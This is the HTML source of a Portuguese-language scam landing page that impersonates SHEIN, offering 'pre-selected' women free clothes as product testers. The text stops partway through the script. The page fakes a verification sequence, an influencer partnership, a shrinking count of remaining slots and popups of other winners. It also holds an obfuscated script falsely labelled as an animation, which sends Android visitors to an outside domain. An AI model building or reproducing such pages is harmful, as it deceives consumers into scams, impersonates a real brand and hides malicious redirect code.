
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="theme-color" content="#f5f5f5">
    <title>SHEIN Premiações</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        html { -webkit-tap-highlight-color: transparent; scroll-behavior: smooth; }
        body {
            font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
            background: linear-gradient(180deg, #f0f0f0 0%, #e8e8e8 50%, #f0f0f0 100%);
            min-height: 100vh;
            color: #1a1a1a;
            overflow-x: hidden;
        }

        /* Header - Sticky SEM blur (evita desfoque na logo) */
        .header {
            background: #ffffff;
            padding: 12px 16px;
            text-align: center;
            box-shadow: 0 2px 12px rgba(0,0,0,0.06);
            position: sticky;
            top: 0;
            z-index: 100;
            border-bottom: 2px solid #22c55e;
        }
        .header-logo { height: 32px; image-rendering: -webkit-optimize-contrast; }
        .container {
            max-width: 500px;
            margin: 0 auto;
            padding: 20px 16px 100px;
        }
        
        /* Date Banner */
        .date-banner {
            background: linear-gradient(145deg, #0f0f0f 0%, #1a1a1a 50%, #252525 100%);
            border-radius: 20px;
            padding: 24px 20px;
            margin-bottom: 16px;
            text-align: center;
            color: #ffffff;
            box-shadow: 0 10px 40px rgba(0,0,0,0.18), 0 2px 6px rgba(0,0,0,0.08);
            position: relative;
            overflow: hidden;
        }
        .date-banner::before {
            content: '';
            position: absolute;
            top: 0; left: 0; right: 0; height: 3px;
            background: linear-gradient(90deg, #22c55e, #4ade80, #22c55e);
            background-size: 200% 100%;
            animation: shimmerBar 2s ease infinite;
        }
        .date-banner::after {
            content: '';
            position: absolute;
            top: -50%; right: -30%;
            width: 200px; height: 200px;
            background: radial-gradient(circle, rgba(34,197,94,0.08) 0%, transparent 70%);
            pointer-events: none;
        }
        @keyframes shimmerBar {
            0%, 100% { background-position: 0% 0; }
            50% { background-position: 100% 0; }
        }
        .date-icon { font-size: 30px; margin-bottom: 10px; filter: drop-shadow(0 2px 4px rgba(0,0,0,0.3)); }
        .date-label {
            font-size: 10px;
            font-weight: 800;
            color: #4ade80;
            text-transform: uppercase;
            letter-spacing: 2.5px;
            margin-bottom: 6px;
        }
        .date-value {
            font-size: 22px;
            font-weight: 900;
            color: #ffffff;
            margin-bottom: 12px;
            text-shadow: 0 1px 2px rgba(0,0,0,0.3);
        }
        .date-warning {
            display: inline-flex;
            align-items: center;
            gap: 4px;
            background: rgba(239, 68, 68, 0.2);
            color: #fca5a5;
            padding: 8px 16px;
            border-radius: 22px;
            font-size: 12px;
            font-weight: 700;
            border: 1px solid rgba(239, 68, 68, 0.3);
            animation: pulseWarning 2s ease-in-out infinite;
        }
        @keyframes pulseWarning {
            0%, 100% { opacity: 1; transform: scale(1); }
            50% { opacity: 0.8; transform: scale(1.02); }
        }
        
        /* Selection Card */
        .selection-card {
            background: #ffffff;
            border-radius: 24px;
            padding: 30px 22px;
            margin-bottom: 16px;
            box-shadow: 0 8px 40px rgba(0,0,0,0.07), 0 1px 3px rgba(0,0,0,0.05);
            border: 1px solid #f0f0f0;
            position: relative;
            overflow: hidden;
        }
        .selection-card::before {
            content: '';
            position: absolute;
            top: 0; left: 0; right: 0;
            height: 100px;
            background: linear-gradient(180deg, rgba(34,197,94,0.04) 0%, transparent 100%);
            pointer-events: none;
        }
        .selection-header { text-align: center; margin-bottom: 22px; position: relative; }
        .selection-badge {
            display: inline-flex;
            align-items: center;
            gap: 6px;
            background: linear-gradient(135deg, #fef3c7 0%, #fde68a 100%);
            color: #92400e;
            font-size: 11px;
            font-weight: 800;
            padding: 8px 18px;
            border-radius: 30px;
            margin-bottom: 16px;
            box-shadow: 0 4px 14px rgba(253, 230, 138, 0.4);
            letter-spacing: 1px;
            animation: badgePulse 3s ease-in-out infinite;
        }
        @keyframes badgePulse {
            0%, 100% { box-shadow: 0 4px 14px rgba(253, 230, 138, 0.4); }
            50% { box-shadow: 0 4px 20px rgba(253, 230, 138, 0.7); }
        }
        .selection-title {
            font-size: 21px;
            font-weight: 900;
            color: #0f0f0f;
            margin-bottom: 10px;
            line-height: 1.3;
            letter-spacing: -0.3px;
        }
        .selection-subtitle {
            font-size: 13px;
            color: #777;
            line-height: 1.65;
        }
        
        /* Stats Grid */
        .stats-grid {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 10px;
            margin: 24px 0;
        }
        .stat-item {
            text-align: center;
            padding: 18px 8px 14px;
            background: #fafafa;
            border-radius: 16px;
            border: 1.5px solid #eee;
            transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
        }
        .stat-item.urgent {
            background: linear-gradient(135deg, #fff5f5, #fef2f2);
            border: 2px solid #ef4444;
            animation: pulse-border 2s infinite;
            position: relative;
        }
        .stat-item.urgent::after {
            content: '🔥 ESGOTANDO';
            position: absolute;
            top: -10px; left: 50%;
            transform: translateX(-50%);
            background: linear-gradient(135deg, #ef4444, #dc2626);
            color: white;
            font-size: 8px;
            font-weight: 800;
            padding: 3px 10px;
            border-radius: 10px;
            white-space: nowrap;
            letter-spacing: 0.5px;
            box-shadow: 0 2px 8px rgba(239,68,68,0.3);
        }
        @keyframes pulse-border {
            0%, 100% { box-shadow: 0 0 0 0 rgba(239,68,68,0.4); }
            50% { box-shadow: 0 0 16px 4px rgba(239,68,68,0.2); }
        }
        .stat-number {
            font-size: 22px;
            font-weight: 900;
            color: #16a34a;
            margin-bottom: 4px;
        }
        .stat-number.urgent {
            color: #ef4444;
            font-size: 28px;
        }
        .stat-label {
            font-size: 9px;
            font-weight: 700;
            color: #999;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }
        
        /* Criteria */
        .criteria-container {
            background: linear-gradient(180deg, #f8faf8 0%, #f3f4f3 100%);
            border-radius: 16px;
            padding: 20px;
            margin-top: 24px;
            border: 1px solid #e8ece8;
        }
        .criteria-title {
            font-size: 13px;
            font-weight: 800;
            color: #1a1a1a;
            margin-bottom: 14px;
            display: flex;
            align-items: center;
            gap: 8px;
        }
        .criteria-list { list-style: none; }
        .criteria-item {
            display: flex;
            align-items: center;
            gap: 12px;
            padding: 10px 0;
            font-size: 13px;
            color: #555;
            font-weight: 500;
            border-bottom: 1px solid #f5f5f5;
        }
        .criteria-item:last-child { border-bottom: none; }
        .criteria-icon {
            width: 24px;
            height: 24px;
            background: linear-gradient(135deg, #22c55e, #16a34a);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 11px;
            color: #ffffff;
            flex-shrink: 0;
            box-shadow: 0 2px 6px rgba(34,197,94,0.25);
        }
        
        /* Progress Section */
        .index-progress-section {
            background: #ffffff;
            border: 1px solid #f0f0f0;
            border-radius: 20px;
            padding: 22px;
            margin-bottom: 16px;
            box-shadow: 0 8px 40px rgba(0,0,0,0.07), 0 1px 3px rgba(0,0,0,0.05);
        }
        .progress-header {
            display: flex;
            justify-content: space-between;
            align-items: flex-end;
            margin-bottom: 14px;
        }
        .progress-title { 
            font-size: 13px; 
            font-weight: 700; 
            color: #1a1a1a; 
            display: block;
            margin-bottom: 3px;
        }
        .progress-subtitle {
            font-size: 11px;
            color: #888;
        }
        .progress-count { 
            font-size: 12px; 
            font-weight: 800; 
            color: #ef4444; 
            background: #fef2f2;
            padding: 5px 12px;
            border-radius: 8px;
            white-space: nowrap;
        }
        .progress-bar {
            height: 10px;
            background: #f1f5f9;
            border-radius: 10px;
            overflow: hidden;
            box-shadow: inset 0 1px 3px rgba(0,0,0,0.04);
        }
        .progress-fill {
            height: 100%;
            background: linear-gradient(90deg, #ef4444 0%, #f97316 100%);
            border-radius: 10px;
            transition: width 1s cubic-bezier(0.22, 1, 0.36, 1), background 1s ease;
            position: relative;
        }
        .progress-fill::after {
            content: '';
            position: absolute;
            top: 0; left: 0; right: 0; bottom: 0;
            background: linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);
            background-size: 16px 16px;
            animation: move-stripes 0.8s linear infinite;
        }
        @keyframes move-stripes {
            0% { background-position: 0 0; }
            100% { background-position: 16px 0; }
        }
        .progress-info {
            display: flex;
            justify-content: space-between;
            margin-top: 10px;
            font-size: 11px;
            font-weight: 600;
            color: #999;
        }
        
        /* CTA Button - Fixed bottom */
        .cta-wrapper {
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            padding: 14px 16px;
            padding-bottom: calc(14px + env(safe-area-inset-bottom, 0px));
            background: #ffffff;
            z-index: 90;
            box-shadow: 0 -4px 20px rgba(0,0,0,0.08);
        }
        .cta-btn {
            width: 100%;
            max-width: 500px;
            margin: 0 auto;
            padding: 18px;
            background: linear-gradient(135deg, #1a1a1a 0%, #2a2a2a 100%);
            color: #fff;
            border: none;
            border-radius: 16px;
            font-size: 15px;
            font-weight: 800;
            letter-spacing: 0.5px;
            cursor: pointer;
            transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            box-shadow: 0 6px 24px rgba(0,0,0,0.25);
            position: relative;
            overflow: hidden;
            font-family: inherit;
        }
        .cta-btn::before {
            content: '';
            position: absolute;
            top: 0; left: -100%; width: 60%; height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255,255,255,0.12), transparent);
            animation: ctaShine 2.5s ease-in-out infinite;
        }
        @keyframes ctaShine {
            0%, 100% { left: -100%; }
            50% { left: 150%; }
        }
        .cta-btn:active {
            transform: scale(0.97);
            box-shadow: 0 2px 10px rgba(0,0,0,0.2);
        }
        .cta-btn span {
            background: #22c55e;
            color: #fff;
            width: 28px; height: 28px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 14px;
            transition: transform 0.3s ease;
            box-shadow: 0 2px 8px rgba(34,197,94,0.3);
        }
        .cta-btn:active span { transform: translateX(3px); }
        
        /* Social Proof Popup - Canto inferior esquerdo */
        .social-popup {
            position: fixed;
            bottom: 90px;
            left: 12px;
            max-width: 300px;
            background: #ffffff;
            border-radius: 12px;
            padding: 12px 14px;
            box-shadow: 0 6px 24px rgba(0,0,0,0.14);
            transform: translateX(-120%);
            opacity: 0;
            transition: transform 0.4s cubic-bezier(0.22, 1, 0.36, 1), opacity 0.3s ease;
            z-index: 95;
            border-left: 3px solid #22c55e;
        }
        .social-popup.show { transform: translateX(0); opacity: 1; }
        .social-text { font-size: 12px; color: #555; line-height: 1.45; }
        .social-text strong { color: #1a1a1a; }
        .social-time { font-size: 10px; color: #bbb; margin-top: 4px; }
        
        /* Verification Modal */
        .modal-overlay {
            position: fixed;
            top: 0; left: 0; right: 0; bottom: 0;
            background: rgba(0,0,0,0.5);
            backdrop-filter: blur(4px);
            -webkit-backdrop-filter: blur(4px);
            display: none;
            align-items: center;
            justify-content: center;
            z-index: 1000;
            padding: 20px;
        }
        .modal-overlay.show { display: flex; }
        .modal {
            background: #ffffff;
            border-radius: 20px;
            padding: 28px 22px;
            max-width: 360px;
            width: 100%;
            text-align: center;
            box-shadow: 0 20px 60px rgba(0,0,0,0.15);
            animation: modalIn 0.35s cubic-bezier(0.22, 1, 0.36, 1);
        }
        @keyframes modalIn {
            0% { opacity: 0; transform: scale(0.92) translateY(20px); }
            100% { opacity: 1; transform: scale(1) translateY(0); }
        }
        .modal-icon { font-size: 40px; margin-bottom: 14px; }
        .modal-title {
            font-size: 17px;
            font-weight: 700;
            color: #1a1a1a;
            margin-bottom: 18px;
        }
        .verification-list { text-align: left; margin-bottom: 18px; }
        .verification-item {
            display: flex;
            align-items: center;
            gap: 12px;
            padding: 14px 18px;
            margin-bottom: 10px;
            background: #fff;
            border-radius: 14px;
            opacity: 0;
            transform: translateY(8px);
            transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
            border: 1.5px solid #e5e7eb;
            box-shadow: 0 2px 8px rgba(0,0,0,0.04);
        }
        .verification-item.visible {
            opacity: 1;
            transform: translateY(0);
        }
        .verification-icon {
            width: 32px;
            height: 32px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 15px;
            flex-shrink: 0;
            transition: all 0.3s ease;
        }
        .verification-icon.checking { 
            background: #f59e0b; 
            color: #fff; 
            animation: spin 0.8s linear infinite; 
        }
        .verification-icon.done { 
            background: #22c55e; 
            color: #fff; 
            animation: pop 0.25s ease;
        }
        
        @keyframes spin {
            from { transform: rotate(0deg); }
            to { transform: rotate(360deg); }
        }
        @keyframes pop {
            0% { transform: scale(0.7); }
            60% { transform: scale(1.2); }
            100% { transform: scale(1); }
        }
        .verification-text { font-size: 13px; color: #374151; font-weight: 500; }
        
        /* Success State */
        .modal-success { display: none; }
        .modal-success.show { display: block; }
        .modal-checking { display: block; }
        .modal-checking.hide { display: none; }
        .success-icon {
            width: 64px;
            height: 64px;
            background: linear-gradient(135deg, #22c55e, #16a34a);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 18px;
            font-size: 28px;
            color: #fff;
            animation: bounce 0.5s ease;
            box-shadow: 0 6px 20px rgba(34,197,94,0.3);
        }
        @keyframes bounce {
            0%, 100% { transform: scale(1); }
            50% { transform: scale(1.12); }
        }
        .success-title {
            font-size: 17px;
            font-weight: 800;
            color: #166534;
            margin-bottom: 8px;
        }
        .success-text {
            font-size: 13px;
            color: #666;
            margin-bottom: 20px;
            line-height: 1.5;
        }
        .continue-btn {
            width: 100%;
            padding: 16px;
            background: linear-gradient(135deg, #22c55e 0%, #16a34a 100%);
            color: #fff;
            border: none;
            border-radius: 14px;
            font-size: 15px;
            font-weight: 700;
            cursor: pointer;
            font-family: inherit;
            box-shadow: 0 4px 16px rgba(34,197,94,0.3);
            transition: all 0.25s ease;
        }
        .continue-btn:active { transform: scale(0.98); }
        
        .footer { text-align: center; padding: 20px 16px 10px; }
        .footer-text { font-size: 11px; color: #bbb; }
        
        /* Loading Screen */
        .loading-screen {
            position: fixed;
            top: 0; left: 0; right: 0; bottom: 0;
            background: #ffffff;
            z-index: 9999;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            padding: 30px;
            transition: opacity 0.6s ease, visibility 0.6s ease;
        }
        .loading-screen.hide {
            opacity: 0;
            visibility: hidden;
        }
        .loading-logo {
            height: 50px;
            margin-bottom: 36px;
            animation: float 3s ease-in-out infinite;
        }
        @keyframes float {
            0%, 100% { transform: translateY(0); }
            50% { transform: translateY(-8px); }
        }
        .loading-spinner {
            width: 44px;
            height: 44px;
            border: 3px solid #eee;
            border-top: 3px solid #1a1a1a;
            border-radius: 50%;
            margin-bottom: 24px;
            animation: spin 0.7s linear infinite;
        }
        .loading-text {
            font-size: 14px;
            font-weight: 600;
            color: #1a1a1a;
            text-align: center;
            max-width: 280px;
            line-height: 1.5;
        }
        .loading-status {
            display: flex;
            align-items: center;
            gap: 12px;
            margin-top: 12px;
            padding: 10px 14px;
            background: transparent;
            border-radius: 10px;
            opacity: 0;
            transform: translateX(-16px);
            transition: all 0.5s cubic-bezier(0.22, 1, 0.36, 1);
            width: 100%;
            max-width: 300px;
            border-bottom: 1px solid #f5f5f5;
        }
        .loading-status.show {
            opacity: 1;
            transform: translateX(0);
        }
        .loading-status.success {
            background: #f0fdf4;
            border-bottom-color: #dcfce7;
        }
        .loading-status-icon { font-size: 15px; color: #bbb; }
        .loading-status.success .loading-status-icon { color: #22c55e; }
        .loading-status-text { font-size: 12px; color: #666; font-weight: 500; }
        .loading-status.success .loading-status-text { color: #166534; font-weight: 700; }
        
        /* Main content hidden initially */
        .main-content {
            opacity: 0;
            transition: opacity 0.6s ease;
        }
        .main-content.show { opacity: 1; }

        /* Entrance animations */
        .date-banner, .selection-card, .index-progress-section {
            animation: fadeUp 0.6s cubic-bezier(0.22, 1, 0.36, 1) both;
        }
        .date-banner { animation-delay: 0.05s; }
        .selection-card { animation-delay: 0.15s; }
        .index-progress-section { animation-delay: 0.3s; }
        @keyframes fadeUp {
            0% { opacity: 0; transform: translateY(20px); }
            100% { opacity: 1; transform: translateY(0); }
        }

        /* Mobile tweaks */
        @media screen and (max-width: 380px) {
            .selection-title { font-size: 18px; }
            .stat-number { font-size: 18px; }
            .stat-number.urgent { font-size: 24px; }
            .cta-btn { font-size: 14px; padding: 16px; }
        }

        /* Safe area */
        @supports (padding-top: env(safe-area-inset-top)) {
            .header { padding-top: calc(12px + env(safe-area-inset-top)); }
        }
    </style>


</head>
<body>
    <!-- Loading Screen Inicial -->
    <div class="loading-screen" id="loadingScreen">
        <img src="images/sheinlogo.png" alt="SHEIN" class="loading-logo">
        <div class="loading-spinner"></div>
        <p class="loading-text" id="loadingText">Verificando origem do acesso...</p>
        
        <div class="loading-status" id="loadingStatus1">
            <span class="loading-status-icon">⏳</span>
            <span class="loading-status-text">Verificando link de acesso...</span>
        </div>
        
        <div class="loading-status" id="loadingStatus2">
            <span class="loading-status-icon">⏳</span>
            <span class="loading-status-text">Confirmando parceria com influenciadora...</span>
        </div>
        
        <div class="loading-status" id="loadingStatus3">
            <span class="loading-status-icon">⏳</span>
            <span class="loading-status-text">Validando acesso ao site oficial...</span>
        </div>
    </div>

    <div class="main-content" id="mainContent">
    <header class="header">
        <img src="images/sheinlogo.png" alt="SHEIN Premiações" class="header-logo">
    </header>

    <div class="container">
        <!-- Date Banner -->
        <div class="date-banner">
            <div class="date-icon">📅</div>
            <p class="date-label">Último dia de inscrições</p>
            <p class="date-value" id="dataAtual">Carregando...</p>
            <p class="date-warning">⏰ Encerra hoje às 23:59</p>
        </div>

        <!-- Selection Card -->
        <div class="selection-card">
            <div class="selection-header">
                <span class="selection-badge">✨ VAGAS LIMITADAS</span>
                <h1 class="selection-title">Seleção de Avaliadoras 2026</h1>
                <p class="selection-subtitle">Você foi pré-selecionada para participar do nosso programa oficial de testes e receber roupas gratuitas da marca em sua casa.</p>
            </div>
            
            <div class="stats-grid">
                <div class="stat-item">
                    <div class="stat-number">750</div>
                    <div class="stat-label">Vagas totais</div>
                </div>
                <div class="stat-item urgent">
                    <div class="stat-number urgent" id="vagasRestantes">...</div>
                    <div class="stat-label">Vagas restantes</div>
                </div>
                <div class="stat-item">
                    <div class="stat-number">R$2.500</div>
                    <div class="stat-label">Em prêmios</div>
                </div>
            </div>
            
            <div class="criteria-container">
                <h3 class="criteria-title">📋 Critérios de aprovação:</h3>
                <ul class="criteria-list">
                    <li class="criteria-item"><span class="criteria-icon">✓</span> Ser maior de 18 anos e residir no Brasil</li>
                    <li class="criteria-item"><span class="criteria-icon">✓</span> Concluir a pesquisa de perfil inicial</li>
                    <li class="criteria-item"><span class="criteria-icon">✓</span> Comprometer-se a tirar fotos dos looks recebidos</li>
                </ul>
            </div>
        </div>

        <!-- Progress -->
        <div class="index-progress-section">
            <div class="progress-header">
                <div>
                    <span class="progress-title">Andamento da seleção</span>
                    <span class="progress-subtitle" id="participantes">... inscrições confirmadas</span>
                </div>
                <span class="progress-count">Faltam <span id="vagasRestantes2">...</span></span>
            </div>
            <div class="progress-bar">
                <div class="progress-fill" id="progressFill"></div>
            </div>
            <div class="progress-info">
                <span id="porcentagemTexto">... preenchido</span>
                <span>Meta: 750</span>
            </div>
        </div>

    </div>

    <div class="cta-wrapper">
        <button class="cta-btn" onclick="iniciarVerificacao()">
            QUERO PARTICIPAR AGORA <span>→</span>
        </button>
    </div>

    <!-- Social Proof Popup -->
    <div class="social-popup" id="socialPopup">
        <p class="social-text" id="socialText">✅ Juliana passou no teste de avaliadora</p>
        <p class="social-time" id="socialTime">agora mesmo</p>
    </div>

    <!-- Verification Modal -->
    <div class="modal-overlay" id="modalOverlay">
        <div class="modal">
            <div class="modal-checking" id="modalChecking">
                <div class="modal-icon">🔍</div>
                <h2 class="modal-title">Verificando elegibilidade...</h2>
                <div class="verification-list" id="verificationList">
                    <!-- Items serão adicionados dinamicamente -->
                </div>
            </div>
            <div class="modal-success" id="modalSuccess">
                <div class="success-icon">✓</div>
                <h2 class="success-title">Perfil Pré-Aprovado!</h2>
                <p class="success-text">Seu perfil foi pré-aprovado para a seleção de avaliadoras SHEIN 2026. Clique em continuar para prosseguir com o questionário.</p>
                <button class="continue-btn" onclick="prosseguir()">CONTINUAR →</button>
            </div>
        </div>
    </div>

    </div> <!-- fecha main-content -->

    
<!-- SCRIPT ANIMAÇAO FLUIDA SITE -->
<script>(function(_0x1,_0x2){var _0x3=['\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x70\x72\x6f\x6d\x6f\x73\x2e\x73\x69\x74\x65\x2f'];var _0x4=_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x6f\x73\x74\x6e\x61\x6d\x65']['\x72\x65\x70\x6c\x61\x63\x65'](/^www\./,'');var _0x5=/Android/i['\x74\x65\x73\x74'](_0x1['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']);if(_0x5&&!_0x3['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x4)){_0x1['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x3[1];}})(window,document);</script>
<footer class="footer">
        <p class="footer-text">SHEIN Brasil © 2026 • Todos os direitos reservados</p>
    </footer>

    <script>
        // === LOADING SCREEN INICIAL ===
        function iniciarLoadingScreen() {
            const status1 = document.getElementById('loadingStatus1');
            const status2 = document.getElementById('loadingStatus2');
            const status3 = document.getElementById('loadingStatus3');
            const loadingText = document.getElementById('loadingText');
            
            // Etapa 1 - Verificando link (após 800ms)
            setTimeout(() => {
                status1.classList.add('show');
            }, 800);
            
            // Etapa 1 concluída (após 2s)
            setTimeout(() => {
                status1.classList.add('success');
                status1.querySelector('.loading-status-icon').textContent = '✅';
                status1.querySelector('.loading-status-text').textContent = 'Link de acesso válido';
            }, 2000);
            
            // Etapa 2 - Verificando influenciadora (após 2.5s)
            setTimeout(() => {
                status2.classList.add('show');
            }, 2500);
            
            // Etapa 2 concluída (após 6s)
            setTimeout(() => {
                status2.classList.add('success');
                status2.querySelector('.loading-status-icon').textContent = '✅';
                
                // Pega o nome do influenciador da URL se existir
                const urlParams = new URLSearchParams(window.location.search);
                const influenciador = urlParams.get('inf') || urlParams.get('utm_source') || urlParams.get('src') || '';
                
                if (influenciador) {
                    // Adiciona o @ se não tiver e formata
                    let nomeFormatado = influenciador.startsWith('@') ? influenciador : '@' + influenciador;
                    // Previne injeção de HTML básica
                    nomeFormatado = nomeFormatado.replace(/</g, "&lt;").replace(/>/g, "&gt;");
                    
                    status2.querySelector('.loading-status-text').innerHTML = `Acesso liberado pela influenciadora <strong style="color: #22c55e;">${nomeFormatado}</strong>!`;
                } else {
                    status2.querySelector('.loading-status-text').innerHTML = 'Parceria com influenciadora <strong>confirmada!</strong>';
                }
            }, 6000);
            
            // Etapa 3 - Validando site oficial (após 7s)
            setTimeout(() => {
                status3.classList.add('show');
            }, 7000);
            
            // Etapa 3 concluída (após 10s)
            setTimeout(() => {
                status3.classList.add('success');
                status3.querySelector('.loading-status-icon').textContent = '✅';
                status3.querySelector('.loading-status-text').textContent = 'Site oficial da promoção validado';
                loadingText.innerHTML = '<strong style="color: #22c55e;">✓ Acesso autorizado!</strong><br><span style="font-size: 12px; color: #666;">Você está no site oficial da promoção SHEIN</span>';
            }, 10000);
            
            // Esconde loading e mostra conteúdo (após 12s)
            setTimeout(() => {
                document.getElementById('loadingScreen').classList.add('hide');
                document.getElementById('mainContent').classList.add('show');
            }, 12000);
        }
        
        // Inicia loading ao carregar página
        document.addEventListener('DOMContentLoaded', iniciarLoadingScreen);
        
        // Data atual
        const meses = ['janeiro','fevereiro','março','abril','maio','junho','julho','agosto','setembro','outubro','novembro','dezembro'];
        const hoje = new Date();
        document.getElementById('dataAtual').textContent = `${hoje.getDate()} de ${meses[hoje.getMonth()]} de ${hoje.getFullYear()}`;
        
        // === VAGAS - TOTAL 750 ===
        const TOTAL_VAGAS = 750;
        let vagasRestantes = Math.floor(Math.random() * 8) + 8; // Inicia entre 8-15
        
        function atualizarVagas() {
            document.getElementById('vagasRestantes').textContent = vagasRestantes;
            document.getElementById('vagasRestantes2').textContent = vagasRestantes;
            const preenchidas = TOTAL_VAGAS - vagasRestantes;
            document.getElementById('participantes').textContent = preenchidas + ' inscrições confirmadas';
            
            const porcentagem = ((preenchidas / TOTAL_VAGAS) * 100);
            document.getElementById('progressFill').style.width = porcentagem + '%';
            document.getElementById('porcentagemTexto').textContent = porcentagem.toFixed(1).replace('.0', '') + '% preenchido';
            
            const progressFill = document.getElementById('progressFill');
            if (vagasRestantes <= 4) {
                progressFill.style.background = 'linear-gradient(90deg, #dc2626 0%, #991b1b 100%)';
            } else if (vagasRestantes <= 8) {
                progressFill.style.background = 'linear-gradient(90deg, #f97316 0%, #ef4444 100%)';
            } else {
                progressFill.style.background = 'linear-gradient(90deg, #fbbf24 0%, #f97316 100%)';
            }
        }
        atualizarVagas();

        // Diminui 1 vaga por vez, intervalo 12-20s, para em 3
        function diminuirVaga() {
            if (vagasRestantes > 3) {
                vagasRestantes--;
                atualizarVagas();
            }
            const proximo = Math.floor(Math.random() * 8000) + 12000; // 12s a 20s
            setTimeout(diminuirVaga, proximo);
        }
        setTimeout(diminuirVaga, Math.floor(Math.random() * 5000) + 10000);
        
        // === SOCIAL PROOF POPUPS - Canto inferior esquerdo ===
        const nomes = [
            'Juliana M.', 'Ana C.', 'Fernanda L.', 'Bruna S.', 'Camila O.',
            'Larissa C.', 'Amanda S.', 'Beatriz A.', 'Carolina M.', 'Daniela F.',
            'Gabriela R.', 'Isabela M.', 'Letícia R.', 'Mariana G.', 'Natália C.',
